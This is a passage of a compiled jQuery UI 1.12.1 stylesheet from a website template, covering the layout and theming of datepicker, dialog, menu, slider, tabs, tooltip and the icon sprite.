.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}
/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}
/* Icons */
.ui-datepicker .ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
	left: .5em;
	top: .3em;
}
/*!
 * jQuery UI Dialog 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/#theming
 */
.ui-dialog {
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 20px;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
}
.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.ui-dialog .ui-resizable-n {
	height: 2px;
	top: 0;
}
.ui-dialog .ui-resizable-e {
	width: 2px;
	right: 0;
}
.ui-dialog .ui-resizable-s {
	height: 2px;
	bottom: 0;
}
.ui-dialog .ui-resizable-w {
	width: 2px;
	left: 0;
}
.ui-dialog .ui-resizable-se,
.ui-dialog .ui-resizable-sw,
.ui-dialog .ui-resizable-ne,
.ui-dialog .ui-resizable-nw {
	width: 7px;
	height: 7px;
}
.ui-dialog .ui-resizable-se {
	right: 0;
	bottom: 0;
}
.ui-dialog .ui-resizable-sw {
	left: 0;
	bottom: 0;
}
.ui-dialog .ui-resizable-ne {
	right: 0;
	top: 0;
}
.ui-dialog .ui-resizable-nw {
	left: 0;
	top: 0;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
/*!
 * jQuery UI Draggable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-draggable-handle {
	touch-action: none;
}
/*!
 * jQuery UI Menu 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/#theming
 */
.ui-menu {
	list-style: none;
	padding: 0;
	margin: 0;
	display: block;
	outline: 0;
}
.ui-menu .ui-menu {
	position: absolute;
}
.ui-menu .ui-menu-item {
	margin: 0;
	cursor: pointer;
	/* support: IE10, see #8844 */
	list-style-image: url("[data-uri]");
}
.ui-menu .ui-menu-item-wrapper {
	position: relative;
	padding: 3px 1em 3px .4em;
}
.ui-menu .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.ui-menu .ui-state-focus,
.ui-menu .ui-state-active {
	margin: -1px;
}
/* icon support */
.ui-menu-icons {
	position: relative;
}
.ui-menu-icons .ui-menu-item-wrapper {
	padding-left: 2em;
}
/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}
/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
/*!
 * jQuery UI Progressbar 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/#theming
 */
.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.ui-progressbar .ui-progressbar-overlay {
	background: url("[data-uri]");
	height: 100%;
	filter: alpha(opacity=25); /* support: IE8 */
	opacity: 0.25;
}
.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
/*!
 * jQuery UI Resizable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	touch-action: none;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
/*!
 * jQuery UI Selectable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-selectable {
	touch-action: none;
}
.ui-selectable-helper {
	position: absolute;
	z-index: 100;
	border: 1px dotted black;
}
/*!
 * jQuery UI Selectmenu 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/selectmenu/#theming
 */
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	overflow-x: hidden;
	padding-bottom: 1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-text {
	display: block;
	margin-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-selectmenu-button.ui-button {
	text-align: left;
	white-space: nowrap;
	width: 14em;
}
.ui-selectmenu-icon.ui-icon {
	float: right;
	margin-top: 0;
}
/*!
 * jQuery UI Sortable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-sortable-handle {
	touch-action: none;
}
/*!
 * jQuery UI Slider 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/#theming
 */
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}
/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	-webkit-filter: inherit;
	        filter: inherit;
}
.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}
.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
/*!
 * jQuery UI Spinner 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/spinner/#theming
 */
.ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}
.ui-spinner-input {
	border: none;
	background: none;
	color: inherit;
	padding: .222em 0;
	margin: .2em 0;
	vertical-align: middle;
	margin-left: .4em;
	margin-right: 2em;
}
.ui-spinner-button {
	width: 1.6em;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0;
}
/* more specificity required here to override default borders */
.ui-spinner a.ui-spinner-button {
	border-top-style: none;
	border-bottom-style: none;
	border-right-style: none;
}
.ui-spinner-up {
	top: 0;
}
.ui-spinner-down {
	bottom: 0;
}
/*!
 * jQuery UI Tabs 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/#theming
 */
.ui-tabs {
	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
	padding: .2em;
}
.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text;
}
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
/*!
 * jQuery UI Tooltip 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tooltip/#theming
 */
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
}
body .ui-tooltip {
	border-width: 2px;
}
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/
 */
/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Arial,Helvetica,sans-serif/*{ffDefault}*/;
	font-size: 1em/*{fsDefault}*/;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Arial,Helvetica,sans-serif/*{ffDefault}*/;
	font-size: 1em;
}
.ui-widget.ui-widget-content {
	border: 1px solid #c5c5c5/*{borderColorDefault}*/;
}
.ui-widget-content {
	border: 1px solid #dddddd/*{borderColorContent}*/;
	background: #ffffff/*{bgColorContent}*/ /*{bgImgUrlContent}*/ /*{bgContentXPos}*/ /*{bgContentYPos}*/ /*{bgContentRepeat}*/;
	color: #333333/*{fcContent}*/;
}
.ui-widget-content a {
	color: #333333/*{fcContent}*/;
}
.ui-widget-header {
	border: 1px solid #dddddd/*{borderColorHeader}*/;
	background: #e9e9e9/*{bgColorHeader}*/ /*{bgImgUrlHeader}*/ /*{bgHeaderXPos}*/ /*{bgHeaderYPos}*/ /*{bgHeaderRepeat}*/;
	color: #333333/*{fcHeader}*/;
	font-weight: bold;
}
.ui-widget-header a {
	color: #333333/*{fcHeader}*/;
}
/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,

/* We use html here because we need a greater specificity to make sure disabled
works properly when clicked or hovered */
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
	border: 1px solid #c5c5c5/*{borderColorDefault}*/;
	background: #f6f6f6/*{bgColorDefault}*/ /*{bgImgUrlDefault}*/ /*{bgDefaultXPos}*/ /*{bgDefaultYPos}*/ /*{bgDefaultRepeat}*/;
	font-weight: normal/*{fwDefault}*/;
	color: #454545/*{fcDefault}*/;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited,
a.ui-button,
a:link.ui-button,
a:visited.ui-button,
.ui-button {
	color: #454545/*{fcDefault}*/;
	text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus,
.ui-button:hover,
.ui-button:focus {
	border: 1px solid #cccccc/*{borderColorHover}*/;
	background: #ededed/*{bgColorHover}*/ /*{bgImgUrlHover}*/ /*{bgHoverXPos}*/ /*{bgHoverYPos}*/ /*{bgHoverRepeat}*/;
	font-weight: normal/*{fwDefault}*/;
	color: #2b2b2b/*{fcHover}*/;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
a.ui-button:hover,
a.ui-button:focus {
	color: #2b2b2b/*{fcHover}*/;
	text-decoration: none;
}
.ui-visual-focus {
	box-shadow: 0 0 3px 1px rgb(94, 158, 214);
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
	border: 1px solid #003eff/*{borderColorActive}*/;
	background: #007fff/*{bgColorActive}*/ /*{bgImgUrlActive}*/ /*{bgActiveXPos}*/ /*{bgActiveYPos}*/ /*{bgActiveRepeat}*/;
	font-weight: normal/*{fwDefault}*/;
	color: #ffffff/*{fcActive}*/;
}
.ui-icon-background,
.ui-state-active .ui-icon-background {
	border: #003eff/*{borderColorActive}*/;
	background-color: #ffffff/*{fcActive}*/;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #ffffff/*{fcActive}*/;
	text-decoration: none;
}
/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #dad55e/*{borderColorHighlight}*/;
	background: #fffa90/*{bgColorHighlight}*/ /*{bgImgUrlHighlight}*/ /*{bgHighlightXPos}*/ /*{bgHighlightYPos}*/ /*{bgHighlightRepeat}*/;
	color: #777620/*{fcHighlight}*/;
}
.ui-state-checked {
	border: 1px solid #dad55e/*{borderColorHighlight}*/;
	background: #fffa90/*{bgColorHighlight}*/;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #777620/*{fcHighlight}*/;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #f1a899/*{borderColorError}*/;
	background: #fddfdf/*{bgColorError}*/ /*{bgImgUrlError}*/ /*{bgErrorXPos}*/ /*{bgErrorYPos}*/ /*{bgErrorRepeat}*/;
	color: #5f3f3f/*{fcError}*/;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #5f3f3f/*{fcError}*/;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #5f3f3f/*{fcError}*/;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70); /* support: IE8 */
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35); /* support: IE8 */
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* support: IE8 - See #6059 */
}
/* Icons
----------------------------------*/
/* states and images */
.ui-icon {
	width: 16px;
	height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png");
}
.ui-widget-header .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png");
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon,
.ui-button:hover .ui-icon,
.ui-button:focus .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_555555_256x240.png");
}
.ui-state-active .ui-icon,
.ui-button:active .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_ffffff_256x240.png");
}
.ui-state-highlight .ui-icon,
.ui-button .ui-state-highlight.ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_777620_256x240.png");
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_cc0000_256x240.png");
}
.ui-button .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_777777_256x240.png");
}
/* positioning */
.ui-icon-blank { background-position: 16px 16px; }
.ui-icon-caret-1-n { background-position: 0 0; }
.ui-icon-caret-1-ne { background-position: -16px 0; }
.ui-icon-caret-1-e { background-position: -32px 0; }
.ui-icon-caret-1-se { background-position: -48px 0; }
.ui-icon-caret-1-s { background-position: -65px 0; }
.ui-icon-caret-1-sw { background-position: -80px 0; }
.ui-icon-caret-1-w { background-position: -96px 0; }
.ui-icon-caret-1-nw { background-position: -112px 0; }
.ui-icon-caret-2-n-s { background-position: -128px 0; }
.ui-icon-caret-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -65px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -65px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 1px -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-on { background-position: -96px -144px; }
.ui-icon-radio-off { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }
/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
	border-top-left-radius: 3px/*{cornerRadius}*/;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
	border-top-right-radius: 3px/*{cornerRadius}*/;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
	border-bottom-left-radius: 3px/*{cornerRadius}*/;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
	border-bottom-right-radius: 3px/*{cornerRadius}*/;
}
/* Overlays */
.ui-widget-overlay {
